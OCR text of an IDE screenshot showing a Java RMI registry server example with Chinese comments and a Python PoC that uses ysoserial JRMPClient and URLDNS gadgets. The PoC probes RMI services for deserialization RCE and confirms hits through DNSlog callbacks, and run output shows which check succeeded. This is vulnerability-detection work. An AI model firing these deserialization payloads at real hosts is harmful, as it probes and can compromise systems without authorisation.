 Server.java
Runtime.java
14
15 public class Server {
16 public static void main(String[] args) throws Exception{
17 Server1();
18 }
19
20 //Server1:单纯的使用RMI，没有使用JNDI
21 public static void Server1() throws Exception {
22 String name= "combiner";
23 ICombine combiner=new Combiner();
24 //这里指定的端口是远程对象所使用的端口，可以和RMI Registry使用相同的端口！！！
25 //但是我们为了说明远程对象需要使用单独的接口，使用1100
26 UnicastRemoteObject.exportObject(combiner, port: 1099);
27
28 // 创建本机 1099 端口上的RMI registry(RMI注册表，就像windows的注册表一样，可以
29 // Registry好比号码百事通、它可以帮你查询真正提供服务的对象，但是真正提供具体服务的
30 Registry registry=LocateRegistry.createRegistry( port: 1099);
31 // 对象绑定到注册表中，让客户端可以有机会查询到它
32 registry.bind(name, combiner);
33 }
on
\jdk1.8.0_231\bin\java.exe" ...
基于RMIRegistryExploitJdk8u231和JRMPClient2的的检测PoC能成功检测高版本的漏洞；
而基于URLDNS的则不能。
1: Project
7: Structure
Favorites
java_rmi_rce-URLDNS.py
java_rmi_rce-final.py
dnslogapi.py
java_rmi_rce.
61 # 相比URLDNS这个gadget，能检测到URLDNS检测不到的高版
62 def poc_JRMPClient(ip, port="1099"):
63 try:
64 ys_filepath = r'D:\ser\ysoserial-0.0.6
65 dnslog = dnslogapi.DNSlog(ip+".JRMPCli
66 domain = dnslog.getPayload()
67 # 这个payload如果能收到dnslog，说明JDK版本
68 # java -cp ysoserial-0.0.6-bit4woo-all
69 popen = subprocess.Popen(["java", '-cp
70
71 fpw.writelines("================="+ip+
72 error = popen.stderr.read()
73 # print (error)
74 fpw.writelines(bytes.decode(error))
75 fpw.writelines("\r\n")
76 fpw.flush()
77 return dnslog.query()
78 except Exception as e:
79 print(e)
80 return False
81
poc_JRMPClient() › try
Run: java_rmi_rce-final
C:\Python27\python.exe D:/github/POC-T/script/j
poc_JRMPClient
True
poc_URLDNS
False
Process finished with exit code 0